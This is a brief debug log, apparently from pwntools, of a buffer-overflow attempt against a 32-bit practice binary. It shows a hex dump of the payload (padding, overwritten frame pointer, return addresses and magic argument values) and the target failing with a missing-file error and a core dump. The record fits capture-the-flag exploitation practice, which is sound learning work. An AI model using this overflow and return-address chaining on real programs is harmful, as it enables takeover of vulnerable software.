 'Please input:\n'
[DEBUG] Sent 0x91 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000060 61 61 61 61 61 61 61 61 61 61 61 61 62 62 62 62 │aaaa│aaaa│aaaa│bbbb│
00000070 44 86 04 08 80 86 04 08 ef be ad de 82 86 04 08 │D···│····│····│····│
00000080 7f 86 04 08 be ba fe ca 0d f0 ad ab cb 85 04 08 │····│····│····│····│
00000090 0a │·│
00000091
[*] Switching to interactive mode
[DEBUG] Received 0x26 bytes:
'Wrong file: No such file or directory\n'
Wrong file: No such file or directory
[DEBUG] Received 0x2b bytes:
'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive